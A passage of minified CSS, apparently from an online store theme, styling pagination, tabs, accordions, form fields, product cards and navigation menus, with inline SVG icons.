4px;background:url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.52867 3.36204C5.78902 3.10169 6.21113 3.10169 6.47148 3.36204L11.1381 8.02871C11.3985 8.28906 11.3985 8.71117 11.1381 8.97152L6.47148 13.6382C6.21113 13.8985 5.78902 13.8985 5.52867 13.6382C5.26832 13.3778 5.26832 12.9557 5.52867 12.6954L9.72393 8.50011L5.52867 4.30485C5.26832 4.0445 5.26832 3.62239 5.52867 3.36204Z' fill='%231E212C'/%3E%3C/svg%3E") no-repeat;vertical-align:middle}.panel-title{font-size:20px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center;float:right}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#4f4f4f}.pagination-item.pagination-item--current{border-color:#ebebeb;border-radius:0;margin:0 .35714rem 0 .78571rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#4e4e4e}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#a5a5a5}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#a5a5a5}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.42857rem;margin-top:-.14286rem;width:1.42857rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.85714rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.85714rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#000;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .35714rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:801px){.button+.button{margin-left:.78571rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:white}.tab{border-top:1px solid #ebebeb;float:none}@media (min-width:801px){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:801px){.tab.is-active{border:1px solid #ebebeb;border-bottom:1px solid #fff}}.tab-title{padding:1.14286rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:801px){.tab-title{padding:.78571rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.78571rem 1.28571rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:551px){.tab-content .productReview{width:50%}}@media (min-width:801px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:0;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#4e4e4e;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:1.07143rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:801px){.accordion--navList{border:0}}@media (min-width:801px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:801px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-content{padding:1rem}@media (min-width:801px){.accordion--navList .accordion-content{padding:0}}@media (min-width:801px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.78571rem!important;padding:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:801px){.accordion--navList .accordion-title{padding:0}}.accordion--navList .accordion-indicator{fill:#a5a5a5}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:0 0 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 0 0}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#000;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:801px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#4f4f4f}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.78571rem}.inlineList--labels>li{margin-bottom:.78571rem;margin-left:.78571rem}.alertBox{border-radius:4px;color:#333}.alertBox-icon .icon{height:1.78571rem;width:1.78571rem}.alertBox--info{background-color:#707070;color:#fff}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:1rem;left:-.14286rem;margin-right:.07143rem;position:relative;top:.21429rem;width:1rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .71429rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.28571rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.28571rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.28571rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.28571rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.21429rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:85.71429rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.78571rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .78571rem}}.form-label--alternate{font-family:Barlow,Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.78571rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.35714rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.28571rem;font-size:13px;height:2.28571rem;line-height:1rem;max-width:20rem;padding:.57143rem .78571rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#a5a5a5;font-size:13px}.form-field-group{border:1px solid #ccc;border-radius:0;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#4e4e4e}.form-prefixPostfix .form-input::-moz-placeholder{color:#4e4e4e}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#4e4e4e}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.35714rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .78571rem}}.form-prefixPostfix-button--postfix{margin:.78571rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .78571rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.21429rem .35714rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.5rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #ccc;color:#4e4e4e;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#999}.form-radio:checked+.form-option{border-color:#333;-webkit-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.71429rem;padding:1px .35714rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.57143rem;width:1.57143rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.28571rem;line-height:1rem;padding:.57143rem .78571rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:300px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:801px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:15px;margin:0 0 .28571rem}.card-title>a{color:#4e4e4e;display:block;text-decoration:none}.card-title>a:hover{color:#4e4e4e}.card-text{margin-bottom:.21429rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block}.card-figcaption-button:active{background-color:#333;border:none}.card-figcaption-body .card-figcaption-button:focus{outline:revert}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #fff;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#fff;padding:.78571rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#a3a3a3}.card--alternate:hover .card-body{background-color:#a3a3a3}.card--alternate:hover .card-body .card-text{color:#333}.card--alternate:hover .card-title>a{color:#333}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.navList-action--checkbox::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.navList-action--checkbox::before{border-radius:0}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:1rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.57143rem}.navList-action--checkbox::after{margin-top:-.5rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#e5e5e5;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.28571rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.92857rem;width:.92857rem;fill:#4e4e4e}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .78571rem}@media (min-width:801px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:801px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #333}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#424242}@media (min-width:801px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #000;margin:0;padding-left:.78571rem}}.navBar--sub .navBar-action{color:#000;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#4f4f4f}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#fff;border:1px solid #ccc;border-radius:0}.actionBar-section .form-field:hover{border-color:#999}.actionBar-section .form-label{color:#000;font-size:13px;line-height:2.14286rem;margin-bottom:0;padding-left:.78571rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.21429rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#4e4e4e;height:2.14286rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.78571rem -.78571rem 0 0;padding:.07143rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:801px){.navUser{position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#f9f9f9;border:1px solid #f9f9f9;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #f9f9f9 transparent;border-bottom-style:solid;bottom:100%;left:.78571rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #f9f9f9 transparent;border-bottom-style:solid;bottom:100%;left:.92857rem;position:absolute}@media (min-width:801px){.navUser-section{position:relative}}.navUser-action{color:#000;text-decoration:none}.navUser-action.is-open,.navUser-action:hover{color:#fff}.navUser-action.is-open svg,.navUser-action:hover svg{fill:white;stroke:white}.navUser-action .icon{margin:-1px 0 0 .21429rem}.navUser-action svg{fill:black;stroke:black;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.78571rem}.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.92857rem}.navUser-action--storeCredit+.dropdown-menu{max-width:21.42857rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:10rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:10.14286rem!important}.navUser-action-divider{border-right:1px solid #ebebeb;color:#000;display:inline-block;padding:0 1.42857rem 0 0;text-decoration:none}.navUser-item{display:none}.navUser-item g,.navUser-item svg{fill:black}.navUser-item:not(.navUser-item--account):hover g,.navUser-item:not(.navUser-item--account):hover svg{fill:white;stroke:white}@media (min-width:801px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.35714rem;padding-right:.35714rem}.navUser-item.navUser-item--divider{font-size:1.78571rem;margin-top:.57143rem;padding-left:.14286rem}}.navUser-item--cart{display:block}@media (max-width:551px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#000}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#fff}.navUser-item--cart .dropdown-menu{max-width:22.85714rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.42857rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::before{right:.78571rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.57143rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::after{right:.92857rem}}.navUser-item-cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#000;cursor:default;display:inline-block;margin:0 -.85714rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #f9f9f9 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#fff;display:none;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:20px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#4e4e4e;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.21429rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#dfdfdf;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #d2d2d2;margin:.35714rem .78571rem;padding-left:.78571rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:801px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px;z-index:0}.navPages{background-color:#fff;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:801px){.navPages{margin:0 auto;max-width:85.71429rem;width:100%;background:#fff;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:801px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:801px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:801px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:85.71429rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:801px){.navPages-list{display:inline-block;float:none}}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #d2d2d2;text-align:center}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;width:35px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.57143rem;width:.57143rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#4e4e4e;display:block;font-size:1rem;font-weight:700;padding:.78571rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:801px){.navPages-action{display:inline-block;padding:.78571rem 1.14286rem 1.14286rem}.navPages-action.is-open{background-color:#fff}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:black;stroke:black}@media (min-width:801px){.navPages-action{display:inline-block;padding:.78571rem 1.14286rem 1.14286rem}.navPages-action.is-open{background-color:#fff}}.navPages-action.activePage,.navPages-action:hover{color:#000}.navPages-action.activePage svg,.navPages-action:hover svg{fill:black;stroke:black}.navPages-action svg{fill:#4e4e4e;stroke:#4e4e4e;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#000}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-mainNav .navPages-item>a>.navPages-action-moreIcon{height:.57143rem;width:.57143rem;margin-left:.35714rem}@media (min-width:801px){.navPages-mainNav .navPages-item>a>.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-mainNav .navPages-item>a>.navPages-action-moreIcon,.has-subMenu.is-open .navPages-mainNav .navPages-item>a>.navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-mainNav .navPages-item>a>.navPages-action-moreIcon{height:.78571rem;width:.78571rem;margin:0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-mainNav .navPages-item>a>.navPages-action-moreIcon{height:.57143rem;width:.57143rem;margin:0 0 0 .78571rem}}.navPage-childList{display:none}@media (min-width:801px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:3rem}@media (min-width:801px){.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:0}}.navPage-subMenu{display:none;outline:0}@media (min-width:801px){.navPage-subMenu{background-color:#fff;padding:1.5rem 1.5rem 2.28571rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:801px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:15.35714rem}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #d2d2d2;display:inherit;height:auto;margin-left:15.35714rem;padding:0!important;top:0;width:16.35714rem}}@media (min-width:801px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.78571rem 0}@media (min-width:801px){.navPage-subMenu-item .navPages-action{width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:1px solid #d2d2d2;margin-bottom:1.14286rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.78571rem 0}@media (min-width:801px){.navPage-subMenu-action{padding:.78571rem 0 1.14286rem}}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.78571rem 0 1.14286rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:801px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .35714rem}.navPages-quickSearch{border-bottom:1px solid #ebebeb;margin-bottom:.78571rem}@media (min-width:801px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:801px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #ebebeb}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #ebebeb}.navPages-list--user #currencySelection2 a{padding:.78571rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags 